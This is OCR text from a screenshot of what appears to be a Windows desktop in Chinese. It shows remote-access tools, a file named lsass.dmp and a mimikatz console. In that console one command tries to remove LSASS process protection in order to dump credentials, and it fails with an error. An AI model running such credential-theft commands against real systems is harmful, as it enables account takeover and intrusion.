 回收站
Windows
Update...
向日葵远程控
制
此电脑
Xshell6
ToDesk
控制面板
ProcessM...
6666.exe
Firefox
WinSCP
lsass.dmp
Navicat
Premium 16
Xshell
phpstudy...
Firefox-lat...
mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # !processprotect /process:lsass.exe  /remove
Process : lsass.exe
PID 664 -> 00/00 [0-0-0]
ERROR kull_m_kernel_ioctl ; CreateFile (0x00000002)
mimikatz #
快
6 个项目
选中 1 个项目  905 KB
中
19:46
2024/10/11
2